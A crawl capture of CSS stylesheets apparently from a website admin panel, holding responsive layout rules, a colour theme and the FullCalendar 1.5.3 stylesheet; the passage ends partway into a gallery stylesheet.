        border-bottom-color: #FFF !important;
        border-top-color: #FFF !important;
    }

    #theme-change {
        border-radius: 5px !important;
        -webkit-border-radius: 5px !important;
        -moz-border-radius: 5px !important;
        top: 80px !important;
    }

	/* header */
	#header {
		padding-left: 0px;
		padding-right: 0px;
		margin: 0px;
		margin-left: -5px;
		margin-right: -5px;
	}	

	#footer {
		padding-left: 0px;
		padding-right: 0px;		
	}	

	#header .navbar-inner {
		padding-top: 0px !important;
		margin-top: 0px !important;
		height: 60px !important;
	}

	/* sidebar */
	#sidebar > ul > li:first-child > a:hover, #sidebar > ul > li.active:first-child > a {
		 -webkit-border-radius: 0px !important;
    		-moz-border-radius: 0px !important;
         		 border-radius: 0px !important;
	}

	/* sidebar */
	#sidebar .btn-navbar .arrow {
	 	display: none;
	}
			
	#sidebar {
	 	margin: 0px 0px 8px 0px !important;
	}

	#sidebar .navbar-search {
		width: 100% !important;
	}


	#sidebar.in {
		margin-top: 7px !important;
	}

	/* header */
	#header .top-nav .nav{  
	 	margin-top: 0px;
	 	margin-right: 5px;
	}

	#header .navbar-inner {
		padding-top: 0px !important;
		margin-top: 0px !important;
	}

	.container-fluid {
	 	margin: 0px;
	 	padding:5px;
	}

	/* main container */
	#container {
		margin-top: 0px !important;
	}
	
	/* body container */
	#main-content {
		margin: 0px  !important;
	}

	/* style switcher */
	#theme-change {
		top:58px;
		right:12px;
	}	

	.breadcrumb {
		padding-left: 10px;
  		padding-right: 10px;
		margin-left: -5px;
		margin-right: -5px;
	}

	#header.navbar .nav > li > .dropdown-menu.notification::after {
		margin-right: 110px;
	}

	#header.navbar .nav > li > .dropdown-menu.notification {
  		margin-right: -105px;
	}

	#header.navbar .nav > li > .dropdown-menu.inbox::after {
		margin-right: 85px;
	}

	#header.navbar .nav > li > .dropdown-menu.inbox {
  		margin-right: -80px;
	}

	/* main container  */	
	#container {
		margin-top: 1px !important;
	}

	.fixed-top #container {
		margin-top: 2px !important;
	}	

	.widget-body.form .form-actions{
	  padding-left: 15px;	
	} 

	/* gritter notification fix */
	#gritter-notice-wrapper {
		right:1px !important;
	}

	.circle-stats {
		margin: 0px 0px !important;
	}
	/* cirlce stats */
	.circle-stat .details .title {
		margin: 10px 0px !important;
	}

	/*input error states*/
	.input-icon .input-error, .input-icon .input-warning, .input-icon .input-success { 
		top:-25px;
		float: right;
		right:10px !important;
	}	

	/*table advance*/
	.table-advance tr td.highlight:first-child a {
		margin-left: 8px;
	}

	/* full calendar fix */
	.fc-header-right {
	  left:25px;
	  position: absolute;
	}

	.fc-header-left .fc-button { 
		margin: 0px !important;
		top: -10px !important;
	}	

	.fc-header-right .fc-button { 
		margin: 0px !important;
		top: -50px !important;
	}

    .fc-state-active, .fc-state-active .fc-button-inner, .fc-state-hover, .fc-state-hover .fc-button-inner {
        background: none !important;
        color: #FFFFFF !important;
    }

    .fc-state-default, .fc-state-default .fc-button-inner {
        background: none !important;
    }

	.fc-button {
		border: none !important;
		margin-right: 2px;		
	}

	.fc-view {
	  top: 0px !important;
	}

	.fc-button .fc-button-inner {
		padding: 2px !important;	
		border: none !important;
		margin-right: 2px !important;
		background-color: #fafafa !important;
	    -webkit-box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
    -moz-box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
    box-shadow: 0 1px 0px rgba(255, 255, 255, .8) !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #646464 !important;
    border: 1px solid #ddd !important;
    text-shadow: 0 1px 0px rgba(255, 255, 255, .6) !important;
    text-align: center;
    background-image: linear-gradient(to bottom, #fafafa, #efefef) !important;
    margin-left: 0px !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

	.fc-button.fc-state-disabled .fc-button-inner {
		color: #bcbbbb !important;
	}

	.fc-button.fc-state-active .fc-button-inner {
		background-color: #e5e4e4 !important;
	    background-image: linear-gradient(to bottom, #e5e4e4, #dddcdc) !important;
	    }

	.fc-content {
		margin-top: 50px;
	}

	.fc-header-title h2 {
		line-height: 40px !important;
		font-size: 12px !important;
	}

	.fc-header {
		margin-bottom:0px !important;
	}

	/* footer */
	#footer .go-top {  
		float: right;
		display: block;
		margin-top: -22px;
		margin-right: 0px;
		margin-bottom: 5px !important;
	}

    #counter {
        width: 300px !important;
    }
    .points {
        display: none ;
    }

    .countDays, .countHours, .countMinutes, .countSeconds {
        margin: 10px;
    }

    /*metro*/

    .metro-nav .metro-nav-block, .metro-nav .metro-nav-block.double {
        width: 49%;
    }

    .metro-nav .metro-nav-block:last-child {
        margin-right: 1%;
    }
    .metro-nav .metro-nav-block a {
        width: 94%;
    }

    .metro-fix-view .metro-nav-block.long {
        height: 237px !important;
    }

    .error-wrap .metro {
        width: 120px;
        height: 120px;
    }

    .error-wrap .metro span {
        font-size: 60px;
        padding-top: 50px;
        display: inline-block;
    }

    /*error page*/

    .error-wrap.error-wrap-404 {
        width: 100%;
    }

    .error-wrap.error-wrap-404 .metro.big {
        width: 98% !important;
    }
    .error-wrap.error-wrap-404 .metro {
        width: 31.2%;

    }
    .error-wrap.error-wrap-404 .metro.double {
        height: 165px !important;
        width: 98% !important;
    }
    .notify-row {
        display: none !important;
    }
    #sidebar ul{
        margin-bottom:0px !important;
    }

    .metro-nav {
        z-index: 99 !important;
    }
}


/* Landscape phones and down */
@media (max-width: 430px) {

    .error-wrap .metro {
        width: 165px;
        height: 165px;
    }

    .error-wrap .metro span {
        font-size: 70px;
        padding-top: 70px;
        display: inline-block;
    }

    .sidebar-scroll {
        height: auto;
        overflow: none;
        position: absolute;
        width: 97%;
        z-index: none;
    }

    #header.navbar-inverse .navbar-inner {
        height: 185px !important;
    }

    #main-content {
        margin: 1px !important;
    }

    /*login page*/

    .login-wrap {
        width: 100%;
    }

    .login-wrap .double-size, .login-wrap .single-size {
        width: 48%;
    }
    .login-wrap .double-size span, .login-wrap .single-size span {
        padding: 0;
    }
    .login-wrap .double-size input {
        width: 80%;
    }
    .login-wrap .metro {
        margin: 0 5px 5px 0;
    }
    /*-------*/

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 100% !important;
    }

    .double-size i {
        display: block;
    }
    /*--------*/

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;

    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }
    #login .lock{
        display: none !important;
    }
    #login, #lock {
        width: 260px !important;
        margin: 50px auto 0 !important;
    }
    #counter {
        width: 300px !important;
    }
    .points {
        display: none ;
    }
    .countDays, .countHours, .countMinutes, .countSeconds {
        margin: 10px;
    }
    #header .brand {
        margin-top: -5px !important;
        padding: 22px 35px !important;
    }
	.dashboard-report-li {
		float: left;
		width: 100%;
		padding: 0px !important;
	}
    #header.navbar-inverse .navbar-inner {
        height: 68px !important;
    }
    .navbar-inverse .brand, .navbar-inverse .nav > li > a{
        color: #fff !important;
    }

    .navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
        border-bottom-color: #FFF !important;
        border-top-color: #FFF !important;
    }
    /*metro*/

    .metro-nav .metro-nav-block, .metro-nav .metro-nav-block.double {
        width: 49%;
    }

    .metro-nav .metro-nav-block:last-child {
        margin-right: 1%;
    }
    .metro-nav .metro-nav-block a {
        width: 94%;
    }

    .metro-fix-view .metro-nav-block {
        width: 124px !important;
    }

    .metro-fix-view .metro-nav-block a {
        width: 84% !important;
    }
    /*error page*/

    .error-wrap.error-wrap-404 {
        width: 98%;
    }

    .error-wrap.error-wrap-404 .metro {
        width: 31.2%;
    }
    .error-wrap.error-wrap-404 .metro.double {
        height: 120px !important;
        width: 98% !important;
    }
    .notify-row {
        display: none !important;
    }
    #sidebar ul{
        margin-bottom:0px !important;
    }

    .metro-nav {
        z-index: 99 !important;
    }
}

/* Landscape phones and down */
@media (max-width: 385px) {

    .sidebar-scroll {
        height: auto;
        overflow: none;
        position: absolute;
        width: 97%;
        z-index: none;
    }

    #main-content {
        margin: 1px !important;
    }

    /*login page*/

    .login-wrap {
        width: 100%;
    }

    .login-wrap .double-size, .login-wrap .single-size {
        width: 48%;
    }
    .login-wrap .double-size span, .login-wrap .single-size span {
        padding: 0;
    }
    .login-wrap .double-size input {
        width: 80%;
    }
    .login-wrap .metro {
        margin: 0 5px 5px 0;
    }
    /*-------*/

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 100% !important;
    }

    .double-size i {
        display: block;
    }
    /*--------*/

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;

    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }
	#theme-change {
		top:92px !important;
		right:12px !important;
	}

    #login .lock{
        display: none !important;
    }
    #login, #lock {
        width: 260px !important;
        margin: 50px auto 0 !important;
    }
    .m-wrap {
        width: 175px !important;
    }
    #counter {
        width: 300px !important;
    }
    .points {
        display: none ;
    }
    .countDays, .countHours, .countMinutes, .countSeconds {
        margin: 10px;
    }
    #forgotform #input-email {
        width: 203px;
    }
	/* page title*/
	.page-title small {
		display: block;
		margin: 0px 0px 18px 0px;
	}

	/* sidebar */
	#sidebar.in {
		margin-top: 7px !important;
	}

	#header .navbar-inner {
		padding-top: 0px !important;
		margin-top: 0px !important;
		height: 84px !important;
	}
    .navbar-inverse .brand, .navbar-inverse .nav > li > a{
        color: #242424 !important;
    }

    .navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
        border-bottom-color: #FFF !important;
        border-top-color: #FFF !important;
    }
    /*metro*/

    .metro-nav .metro-nav-block, .metro-nav .metro-nav-block.double {
        width: 49%;
    }

    .metro-nav .metro-nav-block:last-child {
        margin-right: 1%;
    }
    .metro-nav .metro-nav-block a {
        width: 94%;
    }

    .metro-fix-view .metro-nav-block {
        width: 124px !important;
    }

    .metro-fix-view .metro-nav-block a {
        width: 84% !important;
    }
    /*error page*/

    .error-wrap.error-wrap-404 {
        width: 100%;
    }

    .error-wrap.error-wrap-404 .metro.big, .error-wrap.error-wrap-404 .metro.double, .error-wrap.error-wrap-404 .metro {
        width: 98%;
    }

    .error-wrap.error-wrap-404 .metro.double {
        height: 165px !important;
    }

    .notify-row {
        display: none !important;
    }

    #sidebar ul{
        margin-bottom:0px !important;
    }

    .metro-nav {
        z-index: 99 !important;
    }
} 

/* Landscape phones and down */
@media (max-width: 320px) {

    .sidebar-scroll {
        height: auto;
        overflow: none;
        position: absolute;
        width: 97%;
        z-index: none;
    }


    #main-content {
        margin: 1px !important;
    }

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 100% !important;
    }

    .double-size i {
        display: block;
    }
    /*----menu----*/

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;

    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }

    /*login page*/

    .login-wrap {
        width: 100%;
    }

    .login-wrap .double-size, .login-wrap .single-size {
        width: 48%;
    }
    .login-wrap .double-size span, .login-wrap .single-size span {
        padding: 0;
    }
    .login-wrap .double-size input {
        width: 80%;
    }
    .login-wrap .metro {
        margin: 0 5px 5px 0;
    }
    /*-------*/
    #login .lock{
        display: none !important;
    }
    #login, #lock {
        width: 260px !important;
        margin: 50px auto 0 !important;
    }
    .m-wrap {
        width: 175px !important;
    }
    #counter {
        width: 300px !important;
    }
    .points {
        display: none ;
    }
    #forgotform #input-email {
        width: 203px;
    }
    #header .brand {
        margin-top: -5px !important;
        padding: 22px 22px !important;
    }

    .navbar-inverse .brand, .navbar-inverse .nav > li > a{
        color: #242424 !important;
    }

    .navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
        border-bottom-color: #FFF !important;
        border-top-color: #FFF !important;
    }
    /*metro*/

    .metro-nav .metro-nav-block, .metro-nav .metro-nav-block.double {
        width: 49%;
    }

    .metro-nav .metro-nav-block:last-child {
        margin-right: 1%;
    }

    .metro-nav .metro-nav-block a {
        width: 94%;
    }

    .metro-fix-view .metro-nav-block {
        width: 124px !important;
    }

    .metro-fix-view .metro-nav-block a {
        width: 84% !important;
    }

    /*error page*/

    .error-wrap.error-wrap-404 {
        width: 100%;
    }

    .error-wrap.error-wrap-404 .metro.big, .error-wrap.error-wrap-404 .metro.double, .error-wrap.error-wrap-404 .metro {
        width: 98%;
    }

    /*notification*/

    ul.item-list li .pull-right {
        display: none;
    }

    .notify-row {
        display: none !important;
    }

    #sidebar ul{
        margin-bottom:0px !important;
    }

    .metro-nav {
        z-index: 99 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/css/style-default.css
body_size: 4458
content:
body {
    color: #343434;
    /*background: #404040;*/
}

a, a:hover {
    text-shadow: none !important;
    color: #4a8bc2;
    text-decoration: none !important;
}
ul.faq-list li a:hover, ul.faq-list li a.active{
    background: #4a8bc2;
}

#header.navbar-inverse .navbar-inner {
    background-color: #4a8bc2;
    background-repeat: repeat-x;
    border-color: #4a8bc2;
    color: #fff;
    background-image: linear-gradient(to bottom, #4a8bc2, #4a8bc2);
}

.sidebar-toggle-box {
    background: #427dae;
    color: #fff;
}

#header .navbar-inner .nav .dropdown-toggle:hover, .navbar-inner .nav .dropdown.open .dropdown-toggle {
    background-color: rgba(0,0,0,0.8) !important
}

#header.navbar-inverse .divider-vertical {
    border-left-color: #2c2d2f;
    border-right-color: #181a1b;
}

#sidebar > ul > li > a {
    color: #fff !important;
}

#sidebar > ul > li a i {
    color: #fff !important;
    display: inline-block;
}


#sidebar > ul > li > ul.sub > li > a:hover, #sidebar > ul > li > ul.sub > li.active > a{
    background: #575757;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

#sidebar > ul > li.active > a, #sidebar > ul > li >a:hover, #sidebar > ul > li:hover>a{
    background: #4a8bc2;
}

#sidebar > ul > li > ul.sub > li > a {
    color: #a0a0a0;
}

.dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover {
    background-color: #EEEEEE;
    background-image: none;
    color: #333333;
    filter: none;
    text-decoration: none;
}


#sidebar > ul > li > ul.sub > li:last-child {
    border-bottom:none;
}

.chats li.out .name {
    color: #b14c4c;
}

.chats li.in .message {
    border-left: 2px solid #2f8e95;
}

.chats li.in .message .arrow {
    border-right: 8px solid #2f8e95;
}

.chats li.out .message .arrow {
    border-left: 8px solid #b14c4c;
}

.chats li.out .message {
    border-right: 2px solid #b14c4c;
}

textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    border:1px solid #4a8bc2;
    box-shadow: none;
}

/* Landscape phone to portrait tablet */
@media (max-width:979px) {
    #sidebar {
        background-color: #404040 !important;
    }

}

/*--wizard--*/

.custom-wizard-pills .nav-pills  li.active a, .custom-wizard-pills .nav-pills  li a:hover {
    background: #4A8BC2;
}


/*invoice-list*/

.invoice-list h5 {
    color: #404040;
}

/*about us*/

.about-us h4, .team-member h3, .team-member ul li a:hover, .contact-us h4 {
    color: #404040;
}



.is_ilan_btn{

border-radius: 0;
background: #e8e8e8;
outline: none;
border: none;
box-shadow: none;
text-shadow: none;

color: #fff;
text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
background-color: #5bb75b;
background-repeat: repeat-x;
background-image: linear-gradient(to bottom,#62c462,#51a351);
border-left-color: #51a351;
border-right-color: #51a351;
border-top-color: #51a351;
border-bottom-color: #387038;

display: inline-block;
border-right: 0 none #e6e6e6;
border-top: 0 none #e6e6e6;
border-bottom: 0 none #b3b3b3;
display: inline;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
text-align: center;
text-shadow: 0 1px 1px rgba(255,255,255,0.75);
vertical-align: middle;
cursor: pointer;
background-color: #f5f5f5;
background-repeat: repeat-x;
-moz-border-radius: 4px;
border-radius: 4px;
zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
background-image: linear-gradient(to bottom,#fff,#e6e6e6);
background: #87bb33 !important; 
color:#fff;
margin-right:10px;

}




--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/assets/fullcalendar/fullcalendar/bootstrap-fullcalendar.css
body_size: 12269
content:
/*
 * FullCalendar v1.5.3 Stylesheet
 *
 * Copyright (c) 2011 Adam Shaw
 * Dual licensed under the MIT and GPL licenses, located in
 * MIT-LICENSE.txt and GPL-LICENSE.txt respectively.
 *
 * Date: Mon Feb 6 22:40:40 2012 -0800
 *
 */


.fc {
  direction: ltr;
  text-align: left;
  }
  
.fc table {
  border-collapse: collapse;
  border-spacing: 0;
  }
  
html .fc,
.fc table {
  font-size: 1em;
  }
  
.fc td,
.fc th {
  padding: 0;
  vertical-align: top;
  }



/* Header
------------------------------------------------------------------------*/

.fc-header td {
  white-space: nowrap;
  }

.fc-header-left {
  width: 25%;
  text-align: left;
  }
  
.fc-header-center {
  text-align: center;
  }
  
.fc-header-right {
  width: 25%;
  text-align: right;    
  }
  
.fc-header-title {
  display: inline-block;
  vertical-align: top;
  }
  
.fc-header-title h2 {
  margin-top: 0;
  font-size: 16px;
  white-space: nowrap;
  }
  
.fc .fc-header-space {
  padding-left: 10px;
  }
  
.fc-header .fc-button {
  margin-bottom: 1em;
  vertical-align: top;
}
  
/* buttons edges butting together */

.fc-header .fc-button {
  margin-right: -1px;
  }
  
.fc-header .fc-corner-right {
  margin-right: 1px; /* back to normal */
  }
  
.fc-header .ui-corner-right {
  margin-right: 0; /* back to normal */
  }
  
/* button layering (for border precedence) */
  
.fc-header .fc-state-hover,
.fc-header .ui-state-hover {
  z-index: 2;
  }
  
.fc-header .fc-state-down {
  z-index: 3;
  }

.fc-header .fc-state-active,
.fc-header .ui-state-active {
  z-index: 4;
  }
  
  
  
/* Content
------------------------------------------------------------------------*/
  
.fc-content {
  clear: both;
  }
  
.fc-view {
  width: 100%; /* needed for view switching (when view is absolute) */
  overflow: hidden;
  }
  
  

/* Cell Styles
------------------------------------------------------------------------*/

.fc-widget-header {
  background-image: -moz-linear-gradient(top, #fafafa, #efefef);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#efefef));
    background-image: -webkit-linear-gradient(top, #fafafa, #efefef);
    background-image: -o-linear-gradient(top, #fafafa, #efefef);
    background-image: linear-gradient(to bottom, #fafafa, #efefef);
  color: #646464;
}

.fc-widget-header,    /* <th>, usually */
.fc-widget-content {  /* <td>, usually */
  border: 1px solid #ddd;
  color: #646464;
}
  
.fc-state-highlight { /* <td> today cell */ /* TODO: add .fc-today to <th> */
  background: #fff;
  }
  
.fc-cell-overlay { /* semi-transparent rectangle while dragging */
  background: #9cf;
  opacity: .2;
  filter: alpha(opacity=20); /* for IE */
  }
  


/* Buttons
------------------------------------------------------------------------*/

.fc-button {
  position: relative;
  overflow: hidden;
  display: inline-block;
  cursor: pointer;
  top: -52px;
}

.fc-header {
  margin-bottom:-20px;
}
  
.fc-state-default { /* non-theme */
  border-style: solid;
  border-width: 1px 0;
  }
  
.fc-button-inner {
  position: relative;
  float: left;
  overflow: hidden;
  padding: 5px;
  
  }
  
.fc-state-default .fc-button-inner { /* non-theme */
  border-style: solid;
  border-width: 0 1px;
  }
  
.fc-button-content {
  position: relative;
  float: left;
  height: 1.9em;
  line-height: 1.9em;
  padding: 0 .6em;
  white-space: nowrap;
  }
  
/* icon (for jquery ui) */
  
.fc-button-content .fc-icon-wrap {
  position: relative;
  float: left;
  top: 50%;
  }
  
.fc-button-content .ui-icon {
  position: relative;
  float: left;
  margin-top: -50%;
  *margin-top: 0;
  *top: -50%;
  }
  
/* gloss effect */
  
.fc-state-default .fc-button-effect {
  position: absolute;
  top: 50%;
  left: 0;
  }
  
.fc-state-default .fc-button-effect span {

  }
  
/* button states (determines colors)  */
  
.fc-state-default,
.fc-state-default .fc-button-inner {
  border-top-style: none;
  border-bottom-style: none;
  border-left-style: solid;
  border-right-style: solid;
  border-color: #ddd;
  background: transparent;
  color: #646464;
  }
  
.fc-state-hover,
.fc-state-hover .fc-button-inner {
  border-color: #ddd;
  background: #fafafa;
  }
  
.fc-state-down,
.fc-state-down .fc-button-inner {
  border-color: #ddd;
  background: transparent;
  }

.fc-state-active,
.fc-state-active .fc-button-inner {
    background:#FFFFFF;
    border-bottom: 1px solid #FFFFFF;
    border-color: #DDDDDD #DDDDDD #FFFFFF;
    color: #646464;
}
  }
  
.fc-state-disabled,
.fc-state-disabled .fc-button-inner {
  color: #999;
  border-color: #ddd;
  }
  
.fc-state-disabled {
  cursor: default;
  }
  
.fc-state-disabled .fc-button-effect {
  display: none;
  }
  
  

/* Global Event Styles
------------------------------------------------------------------------*/
   
.fc-event {
  border-style: solid;
  border-width: 0;
  font-size: .85em;
  cursor: default;
  }
  
a.fc-event,
.fc-event-draggable {
  cursor: pointer;
  }
  
a.fc-event {
  text-decoration: none;
  }
  
.fc-rtl .fc-event {
  text-align: right;
  }
  
.fc-event-skin {
  border-color: #81c4e6;     /* default BORDER color */
  background-color: #8cccec; /* default BACKGROUND color */
  color: #fff;               /* default TEXT color */
  }
  
.fc-event-inner {
  position: relative;
  width: 100%;
  height: 100%;
  border-style: solid;
  border-width: 0;
  overflow: hidden;
  }
  
.fc-event-time,
.fc-event-title {
  padding: 0 1px;
  }
  
.fc .ui-resizable-handle { /*** TODO: don't use ui-resizable anymore, change class ***/
  display: block;
  position: absolute;
  z-index: 99999;
  overflow: hidden; /* hacky spaces (IE6/7) */
  font-size: 300%;  /* */
  line-height: 50%; /* */
  }
  
  
  
/* Horizontal Events
------------------------------------------------------------------------*/

.fc-event-hori {
  border-width: 1px 0;
  margin-bottom: 1px;
  }
  
/* resizable */
  
.fc-event-hori .ui-resizable-e {
  top: 0           !important; /* importants override pre jquery ui 1.7 styles */
  right: -3px      !important;
  width: 7px       !important;
  height: 100%     !important;
  cursor: e-resize;
  }
  
.fc-event-hori .ui-resizable-w {
  top: 0           !important;
  left: -3px       !important;
  width: 7px       !important;
  height: 100%     !important;
  cursor: w-resize;
  }
  
.fc-event-hori .ui-resizable-handle {
  _padding-bottom: 14px; /* IE6 had 0 height */
  }
  
  
  
/* Fake Rounded Corners (for buttons and events)
------------------------------------------------------------*/
  
.fc-corner-left {
  margin-left: 1px;
  }
  
.fc-corner-left .fc-button-inner,
.fc-corner-left .fc-event-inner {
  margin-left: -1px;
  }
  
.fc-corner-right {
  margin-right: 1px;
  }
  
.fc-corner-right .fc-button-inner,
.fc-corner-right .fc-event-inner {
  margin-right: -1px;
  }
  
.fc-corner-top {
  margin-top: 1px;
  }
  
.fc-corner-top .fc-event-inner {
  margin-top: -1px;
  }
  
.fc-corner-bottom {
  margin-bottom: 1px;
  }
  
.fc-corner-bottom .fc-event-inner {
  margin-bottom: -1px;
  }
  
  
  
/* Fake Rounded Corners SPECIFICALLY FOR EVENTS
-----------------------------------------------------------------*/
  
.fc-corner-left .fc-event-inner {
  border-left-width: 1px;
  }
  
.fc-corner-right .fc-event-inner {
  border-right-width: 1px;
  }
  
.fc-corner-top .fc-event-inner {
  border-top-width: 1px;
  }
  
.fc-corner-bottom .fc-event-inner {
  border-bottom-width: 1px;
  }
  
  
  
/* Reusable Separate-border Table
------------------------------------------------------------*/

table.fc-border-separate {
  border-collapse: separate;

  }
  
.fc-border-separate th,
.fc-border-separate td {
  border-width: 1px 0 0 1px;
  }
  
.fc-border-separate th.fc-last,
.fc-border-separate td.fc-last {
  border-right-width: 1px;
  }
  
.fc-border-separate tr.fc-last th,
.fc-border-separate tr.fc-last td {
  border-bottom-width: 1px;
  }
  
.fc-border-separate tbody tr.fc-first td,
.fc-border-separate tbody tr.fc-first th {
  border-top-width: 0;
  }
  
  

/* Month View, Basic Week View, Basic Day View
------------------------------------------------------------------------*/

.fc-grid th {
  text-align: center;
  }
  
.fc-grid .fc-day-number {
  float: right;
  padding: 0 2px;
  }
  
.fc-grid .fc-other-month .fc-day-number {
  opacity: 0.3;
  filter: alpha(opacity=30); /* for IE */
  /* opacity with small font can sometimes look too faded
     might want to set the 'color' property instead
     making day-numbers bold also fixes the problem */
  }
  
.fc-grid .fc-day-content {
  clear: both;
  padding: 2px 2px 1px; /* distance between events and day edges */
  }
  
/* event styles */
  
.fc-grid .fc-event-time {
  font-weight: bold;
  }
  
/* right-to-left */
  
.fc-rtl .fc-grid .fc-day-number {
  float: left;
  }
  
.fc-rtl .fc-grid .fc-event-time {
  float: right;
  }
  
  

/* Agenda Week View, Agenda Day View
------------------------------------------------------------------------*/

.fc-agenda table {
  border-collapse: separate;
  }
  
.fc-agenda-days th {
  text-align: center;
  }
  
.fc-agenda .fc-agenda-axis {
  width: 50px;
  padding: 0 4px;
  vertical-align: middle;
  text-align: right;
  white-space: nowrap;
  font-weight: normal;
  }
  
.fc-agenda .fc-day-content {
  padding: 2px 2px 1px;
  }
  
/* make axis border take precedence */
  
.fc-agenda-days .fc-agenda-axis {
  border-right-width: 1px;
  }
  
.fc-agenda-days .fc-col0 {
  border-left-width: 0;
  }
  
/* all-day area */
  
.fc-agenda-allday th {
  border-width: 0 1px;
  }
  
.fc-agenda-allday .fc-day-content {
  min-height: 34px; /* TODO: doesnt work well in quirksmode */
  _height: 34px;
  }
  
/* divider (between all-day and slots) */
  
.fc-agenda-divider-inner {
  height: 2px;
  overflow: hidden;
  }
  
.fc-widget-header .fc-agenda-divider-inner {
  background: #eee;
  }
  
/* slot rows */
  
.fc-agenda-slots th {
  border-width: 1px 1px;
  }
  
.fc-agenda-slots td {
  border-width: 1px 0 0;
  background: none;
  }
  
.fc-agenda-slots td div {
  height: 20px;
  }
  
.fc-agenda-slots tr.fc-slot0 th,
.fc-agenda-slots tr.fc-slot0 td {
  border-top-width: 0;
  }

.fc-agenda-slots tr.fc-minor th,
.fc-agenda-slots tr.fc-minor td {
  border-top-style: dotted;
  }
  
.fc-agenda-slots tr.fc-minor th.ui-widget-header {
  *border-top-style: solid; /* doesn't work with background in IE6/7 */
  }
  


/* Vertical Events
------------------------------------------------------------------------*/

.fc-event-vert {
  border-width: 0 1px;
  }
  
.fc-event-vert .fc-event-head,
.fc-event-vert .fc-event-content {
  position: relative;
  z-index: 2;
  width: 100%;
  overflow: hidden;
  }
  
.fc-event-vert .fc-event-time {
  white-space: nowrap;
  font-size: 10px;
  }
  
.fc-event-vert .fc-event-bg { /* makes the event lighter w/ a semi-transparent overlay  */
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: .3;
  filter: alpha(opacity=30);
  }
  
.fc .ui-draggable-dragging .fc-event-bg, /* TODO: something nicer like .fc-opacity */
.fc-select-helper .fc-event-bg {
  display: none\9; /* for IE6/7/8. nested opacity filters while dragging don't work */
  }
  
/* resizable */
  
.fc-event-vert .ui-resizable-s {
  bottom: 0        !important; /* importants override pre jquery ui 1.7 styles */
  width: 100%      !important;
  height: 8px      !important;
  overflow: hidden !important;
  line-height: 8px !important;
  font-size: 11px  !important;
  font-family: monospace;
  text-align: center;
  cursor: s-resize;
  }
  
.fc-agenda .ui-resizable-resizing { /* TODO: better selector */
  _overflow: hidden;
  }

--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/assets/metr-folio/css/metro-gallery.css
body_size: 21462
content:
/*-	FANCY BOX TRICKS -*/

.fancybox-lock .fancybox-overlay {
    overflow-x: auto;
    overflow-y: hidden !important;
}

/*-	BASIC CAPTIONS AND COVERS PER ENTRY-*/

.mega-covercaption {
